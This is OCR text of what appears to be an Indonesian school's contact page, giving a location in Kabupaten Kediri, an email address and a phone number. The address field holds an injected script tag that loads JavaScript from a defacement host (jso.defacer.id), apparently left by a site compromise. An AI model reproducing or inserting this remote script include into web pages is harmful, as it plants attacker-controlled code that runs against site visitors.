
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Kediri
Email
slbbmwates@onklas.id
Nomor Telepon
082139877278